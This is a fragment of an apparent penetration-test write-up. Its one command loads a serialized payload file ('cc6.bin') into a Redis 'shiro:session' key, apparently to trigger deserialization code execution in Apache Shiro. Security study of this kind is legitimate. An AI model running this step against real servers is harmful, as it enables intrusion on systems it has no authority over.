 cat cc6.bin | redis-cli -h 192.168.10.175 -p 6379 -a "abc123" -x set "shiro:session: 9033690f-a983-4861-a5bb-ea2bd6002705"当时的截图: